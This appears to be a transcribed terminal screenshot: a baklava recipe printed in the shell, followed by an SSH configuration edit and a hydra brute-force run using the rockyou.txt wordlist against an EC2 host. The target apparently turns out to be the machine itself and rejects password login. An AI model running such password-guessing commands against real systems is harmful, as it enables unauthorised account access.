 ubuntu@ip-10-192-11-121: ~
any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-121:~$ sudo vi /etc/ssh/sshd_config
[1]+  Stopped                 sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-11-121:~$ sudo service ssh restart
ubuntu@ip-10-192-11-121:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-198-161-10.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-13 07:14:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-198-161-10.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.121:22/ does not support password authentication.
ubuntu@ip-10-192-11-121:~$